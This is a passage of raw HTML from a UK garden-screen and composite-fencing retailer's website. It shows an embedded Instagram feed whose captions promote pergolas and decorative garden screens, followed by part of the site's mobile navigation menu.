3287_nlow.jpg&quot;,&quot;640&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/sb-instagram-feed-images\/475834320_17998470449727346_3248978527630673287_nfull.jpg&quot;}">
			<span class="sbi-screenreader">Because let’s be honest... the UK weather can be</span>
									<img src="https://www.luxuryscreens.co.uk/wp-content/uploads/sb-instagram-feed-images/475834320_17998470449727346_3248978527630673287_nfull.jpg" alt="Because let’s be honest... the UK weather can be unpredictable ☁️☀️🌧️ But with a pergola like this, your garden is a cosy retreat all year round. Add style, shelter &amp; a touch of privacy with decorative screens. Who’s ready to upgrade their outdoor space? ✨

#GardenGoals #OutdoorLivingUK #PergolaVibes #BritishWeatherProof #GardenDesign #AlFrescoLiving #LuxuryLandscaping #StayCosyOutside" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_no_js sbi_no_resraise sbi_js_load_disabled"
	id="sbi_18067604671819438" data-date="1737209574">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DE-Ei4yIKYo/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-2.cdninstagram.com/v/t51.75761-15/473634859_17997063803727346_8071009507098353762_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=101&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=zuFSegZ3yVsQ7kNvwGtXtUW&#038;_nc_oc=Adll9ebGeEWjzZxQJDG6h3QR-zh-67NIsMUuKTj0azbbf8OMhUMq7lzfS7hh8v_ItAly7U2Dj3dv6exvUXQdfc8L&#038;_nc_zt=23&#038;_nc_ht=scontent-lhr8-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=kP9yUtnffqRRiveFv3PFcg&#038;oh=00_AfrIDeBrlVTo2Tr7pVnAEFfG6TYDuR06Tw2DpL4zMNcVVg&#038;oe=696CBBEC"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.75761-15\/473634859_17997063803727346_8071009507098353762_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=zuFSegZ3yVsQ7kNvwGtXtUW&amp;_nc_oc=Adll9ebGeEWjzZxQJDG6h3QR-zh-67NIsMUuKTj0azbbf8OMhUMq7lzfS7hh8v_ItAly7U2Dj3dv6exvUXQdfc8L&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=kP9yUtnffqRRiveFv3PFcg&amp;oh=00_AfrIDeBrlVTo2Tr7pVnAEFfG6TYDuR06Tw2DpL4zMNcVVg&amp;oe=696CBBEC&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.75761-15\/473634859_17997063803727346_8071009507098353762_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=zuFSegZ3yVsQ7kNvwGtXtUW&amp;_nc_oc=Adll9ebGeEWjzZxQJDG6h3QR-zh-67NIsMUuKTj0azbbf8OMhUMq7lzfS7hh8v_ItAly7U2Dj3dv6exvUXQdfc8L&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=kP9yUtnffqRRiveFv3PFcg&amp;oh=00_AfrIDeBrlVTo2Tr7pVnAEFfG6TYDuR06Tw2DpL4zMNcVVg&amp;oe=696CBBEC&quot;,&quot;320&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/sb-instagram-feed-images\/473634859_17997063803727346_8071009507098353762_nlow.jpg&quot;,&quot;640&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/sb-instagram-feed-images\/473634859_17997063803727346_8071009507098353762_nfull.jpg&quot;}">
			<span class="sbi-screenreader">Even in the heart of winter, you can create a cosy</span>
									<img src="https://www.luxuryscreens.co.uk/wp-content/uploads/sb-instagram-feed-images/473634859_17997063803727346_8071009507098353762_nfull.jpg" alt="Even in the heart of winter, you can create a cosy and stylish outdoor setup. These elegant garden screens not only provide privacy but also elevate the look of your space with their intricate design 🌿. Paired with warm lighting and comfortable seating, it’s the perfect way to enjoy the outdoors year-round.

#OutdoorLiving #GardenInspiration #WinterVibes #CosySpaces #GardenScreens #StylishOutdoors" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_no_js sbi_no_resraise sbi_js_load_disabled"
	id="sbi_18267078238267463" data-date="1737044227">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DE5JK5WoHs9/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.75761-15/473684679_17996853278727346_8445075917984208032_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=107&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=KL4Suy1tQTwQ7kNvwFOR3TD&#038;_nc_oc=Adku90kWKOSPylZLpm-3FIGCdYb8blOurPtIe-N0y501SsnZKEITU_1sd_uh941xPV9uy9qi3xBQhdAY8iyb8XR3&#038;_nc_zt=23&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=kP9yUtnffqRRiveFv3PFcg&#038;oh=00_AfrrSUneYh5V4QlFyygE_yOZivuEP77-rEtysp-r4GgahA&#038;oe=696CC75E"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.75761-15\/473684679_17996853278727346_8445075917984208032_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=KL4Suy1tQTwQ7kNvwFOR3TD&amp;_nc_oc=Adku90kWKOSPylZLpm-3FIGCdYb8blOurPtIe-N0y501SsnZKEITU_1sd_uh941xPV9uy9qi3xBQhdAY8iyb8XR3&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=kP9yUtnffqRRiveFv3PFcg&amp;oh=00_AfrrSUneYh5V4QlFyygE_yOZivuEP77-rEtysp-r4GgahA&amp;oe=696CC75E&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.75761-15\/473684679_17996853278727346_8445075917984208032_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=KL4Suy1tQTwQ7kNvwFOR3TD&amp;_nc_oc=Adku90kWKOSPylZLpm-3FIGCdYb8blOurPtIe-N0y501SsnZKEITU_1sd_uh941xPV9uy9qi3xBQhdAY8iyb8XR3&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=kP9yUtnffqRRiveFv3PFcg&amp;oh=00_AfrrSUneYh5V4QlFyygE_yOZivuEP77-rEtysp-r4GgahA&amp;oe=696CC75E&quot;,&quot;320&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/sb-instagram-feed-images\/473684679_17996853278727346_8445075917984208032_nlow.jpg&quot;,&quot;640&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/sb-instagram-feed-images\/473684679_17996853278727346_8445075917984208032_nfull.jpg&quot;}">
			<span class="sbi-screenreader">Create a cosy outdoor haven 🌳✨ Our modern tre</span>
									<img src="https://www.luxuryscreens.co.uk/wp-content/uploads/sb-instagram-feed-images/473684679_17996853278727346_8445075917984208032_nfull.jpg" alt="Create a cosy outdoor haven 🌳✨ Our modern tree-inspired garden screens blend perfectly with natural surroundings, adding both style and privacy to your space. Perfect for outdoor dining or relaxing by the fire pit! #GardenStyle #OutdoorLiving #ModernDesign #gardenscreens" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_no_js sbi_no_resraise sbi_js_load_disabled"
	id="sbi_18068522026783860" data-date="1736944284">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DE2KizktBgg/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr6-2.cdninstagram.com/v/t51.75761-15/473111900_17996718980727346_4238555013670196100_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=105&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=VmvMUFc_R1cQ7kNvwFl49yd&#038;_nc_oc=Admk7tgAnPyLYbzJcrI-eeVpb17eaNeA4uw5vBcRogUlfXdHpCe4nzweEtzIHHOfkC9tgpqYpsoPJwUo1zGLmfgl&#038;_nc_zt=23&#038;_nc_ht=scontent-lhr6-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=kP9yUtnffqRRiveFv3PFcg&#038;oh=00_AfopUdkRyJ53sjw_J8nn6IS_vVZo5ymEpZbChgRlhNbW5g&#038;oe=696CCF0B"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr6-2.cdninstagram.com\/v\/t51.75761-15\/473111900_17996718980727346_4238555013670196100_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=VmvMUFc_R1cQ7kNvwFl49yd&amp;_nc_oc=Admk7tgAnPyLYbzJcrI-eeVpb17eaNeA4uw5vBcRogUlfXdHpCe4nzweEtzIHHOfkC9tgpqYpsoPJwUo1zGLmfgl&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr6-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=kP9yUtnffqRRiveFv3PFcg&amp;oh=00_AfopUdkRyJ53sjw_J8nn6IS_vVZo5ymEpZbChgRlhNbW5g&amp;oe=696CCF0B&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr6-2.cdninstagram.com\/v\/t51.75761-15\/473111900_17996718980727346_4238555013670196100_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=VmvMUFc_R1cQ7kNvwFl49yd&amp;_nc_oc=Admk7tgAnPyLYbzJcrI-eeVpb17eaNeA4uw5vBcRogUlfXdHpCe4nzweEtzIHHOfkC9tgpqYpsoPJwUo1zGLmfgl&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr6-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=kP9yUtnffqRRiveFv3PFcg&amp;oh=00_AfopUdkRyJ53sjw_J8nn6IS_vVZo5ymEpZbChgRlhNbW5g&amp;oe=696CCF0B&quot;,&quot;320&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/sb-instagram-feed-images\/473111900_17996718980727346_4238555013670196100_nlow.jpg&quot;,&quot;640&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/sb-instagram-feed-images\/473111900_17996718980727346_4238555013670196100_nfull.jpg&quot;}">
			<span class="sbi-screenreader">Winter evenings made magical ✨❄️ Our decorat</span>
									<img src="https://www.luxuryscreens.co.uk/wp-content/uploads/sb-instagram-feed-images/473111900_17996718980727346_4238555013670196100_nfull.jpg" alt="Winter evenings made magical ✨❄️ Our decorative garden screens add a warm, cozy touch to your outdoor space, perfect for gathering around the fire with friends. Designed for beauty and privacy, even in the colder months. 🍂🔥 #WinterNights #CozyGarden #CustomScreens" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_no_js sbi_no_resraise sbi_js_load_disabled"
	id="sbi_17843235525370926" data-date="1733745680">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DDW1sTxoOMY/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr6-2.cdninstagram.com/v/t51.75761-15/469297058_17992110053727346_2882598608796674006_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=104&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=LTmAFMkibKYQ7kNvwHghu8B&#038;_nc_oc=AdldecDpRwrg1U2XjMfDjT3z9_ByZlJ880uxbMWee-_iKadTWGg_NQ5mJ4E6Qci4MEb8ZP5hAjEx-bO8xfzFdPHt&#038;_nc_zt=23&#038;_nc_ht=scontent-lhr6-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=kP9yUtnffqRRiveFv3PFcg&#038;oh=00_AfpIx77SMyqc-inPcDo4RluN3BiJzCZEUInwfCEy-QxA1g&#038;oe=696CC497"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr6-2.cdninstagram.com\/v\/t51.75761-15\/469297058_17992110053727346_2882598608796674006_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=LTmAFMkibKYQ7kNvwHghu8B&amp;_nc_oc=AdldecDpRwrg1U2XjMfDjT3z9_ByZlJ880uxbMWee-_iKadTWGg_NQ5mJ4E6Qci4MEb8ZP5hAjEx-bO8xfzFdPHt&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr6-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=kP9yUtnffqRRiveFv3PFcg&amp;oh=00_AfpIx77SMyqc-inPcDo4RluN3BiJzCZEUInwfCEy-QxA1g&amp;oe=696CC497&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr6-2.cdninstagram.com\/v\/t51.75761-15\/469297058_17992110053727346_2882598608796674006_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=LTmAFMkibKYQ7kNvwHghu8B&amp;_nc_oc=AdldecDpRwrg1U2XjMfDjT3z9_ByZlJ880uxbMWee-_iKadTWGg_NQ5mJ4E6Qci4MEb8ZP5hAjEx-bO8xfzFdPHt&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr6-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=kP9yUtnffqRRiveFv3PFcg&amp;oh=00_AfpIx77SMyqc-inPcDo4RluN3BiJzCZEUInwfCEy-QxA1g&amp;oe=696CC497&quot;,&quot;320&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/sb-instagram-feed-images\/469297058_17992110053727346_2882598608796674006_nlow.jpg&quot;,&quot;640&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/sb-instagram-feed-images\/469297058_17992110053727346_2882598608796674006_nfull.jpg&quot;}">
			<span class="sbi-screenreader">Swipe Left 👈🏼 Which one are you? 🖤🤍

S</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://www.luxuryscreens.co.uk/wp-content/uploads/sb-instagram-feed-images/469297058_17992110053727346_2882598608796674006_nfull.jpg" alt="Swipe Left 👈🏼 Which one are you? 🖤🤍

Sometimes, life is black and white. But today, it’s your choice - black or ivory?" aria-hidden="true">
		</a>
	</div>
</div>	</div>

	<div id="sbi_load" >

	
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*2"
		  data-resized="{&quot;18049622678172923&quot;:{&quot;id&quot;:&quot;475834320_17998470449727346_3248978527630673287_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18067604671819438&quot;:{&quot;id&quot;:&quot;473634859_17997063803727346_8071009507098353762_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18267078238267463&quot;:{&quot;id&quot;:&quot;473684679_17996853278727346_8445075917984208032_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18068522026783860&quot;:{&quot;id&quot;:&quot;473111900_17996718980727346_4238555013670196100_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17843235525370926&quot;:{&quot;id&quot;:&quot;469297058_17992110053727346_2882598608796674006_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18139827805426991&quot;:{&quot;id&quot;:&quot;540741890_18021768233727346_4524859252539146707_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;}}">
	</span>
	</div>

</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div> <!-- ast-container -->
	</div><!-- #content -->
		<div id="ast-mobile-popup-wrapper">
			<div id="ast-mobile-popup" class="ast-mobile-popup-drawer content-align-flex-start ast-mobile-popup-left">
			<div class="ast-mobile-popup-overlay"></div>
			<div class="ast-mobile-popup-inner">
					<div class="ast-mobile-popup-header">
						<button type="button" id="menu-toggle-close" class="menu-toggle-close" aria-label="Close menu" tabindex="0">
							<span class="ast-svg-iconset">
								<span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>							</span>
						</button>
					</div>
					<div class="ast-mobile-popup-content">
								<div class="ast-builder-menu-mobile ast-builder-menu ast-builder-menu-mobile-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-header-mobile-menu">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="ast-mobile-site-navigation" aria-label="Site Navigation: Mobile Menu" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="ast-hf-mobile-menu" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile ast-mega-menu-enabled"><li id="menu-item-67678" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67678"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="astra-mm-icon-label icon-item-67678"><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/Composite-Fencing.svg" alt="mm-ast-icon-67678"></span><span class="menu-text">Composite Fencing</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
	<li id="menu-item-67653" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67653 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">View All Composite Fencing</span></a></li>	<li id="menu-item-67595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67595"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Fencing With Aluminium Posts</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-67656" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67656 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-aluminium-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Fencing With Aluminium Posts</span></a></li>		<li id="menu-item-67596" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67596"><a href="https://www.luxuryscreens.co.uk/product/composite-fence-panels-aluminium-post/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fence Panels without screen</span></a></li>		<li id="menu-item-67597" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67597"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-with-30cm-screen-aluminium/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fencing with 30cm Screen (Aluminium)</span></a></li>		<li id="menu-item-67598" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67598"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-90cm-screen-aluminium/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fencing with 90cm Screen (Aluminium)</span></a></li>	</ul>
</li>	<li id="menu-item-67600" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-67600 ast-mm-has-desc"><a aria-expanded="false" href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-for-concrete-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
